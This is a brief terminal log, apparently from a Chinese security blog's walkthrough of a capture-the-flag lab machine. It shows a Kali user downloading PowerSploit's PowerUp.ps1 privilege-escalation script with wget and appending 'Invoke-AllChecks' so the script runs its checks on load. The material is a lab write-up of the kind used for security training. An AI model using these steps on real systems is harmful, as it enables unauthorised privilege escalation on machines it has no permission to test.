 /bin/bash 97x32
root@kali:~/Desktop/dayuQuerier# wget https://raw.githubusercontent.com/PowerShellMafia/PowerSplo
it/dev/Privesc/PowerUp.ps1
--2020-03-30 23:20:55--  https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Prives
c/PowerUp.ps1
正在解析主机 raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.0.133, 151.101.64.1
33, 151.101.128.133, ...
正在连接 raw.githubusercontent.com (raw.githubusercontent.com)|151.101.0.133|:443... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：600580 (587K) [text/plain]
正在保存至: “PowerUp.ps1.1”
PowerUp.ps1.1 100%[===============================>] 586.50K 631KB/s 用时 0.9s
2020-03-30 23:20:57 (631 KB/s) - 已保存 “PowerUp.ps1.1” [600580/600580])
root@kali:~/Desktop/dayuQuerier# ls
10.10.10.125.txt 'Currency Volume Report.xlsm' mssqlclient.py PowerUp.ps1 _rels
'[Content_Types].xml' docProps PowerSploit PowerUp.ps1.1 xl
root@kali:~/Desktop/dayuQuerier# rm -rf PowerUp.ps1
root@kali:~/Desktop/dayuQuerier# mv PowerUp.ps1.1 PowerUp.ps1
root@kali:~/Desktop/dayuQuerier# echo Invoke-AllChecks >> PowerUp.ps1
root@kali:~/Desktop/dayuQuerier#
大余安全
https://blog.csdn.net/qq_34801745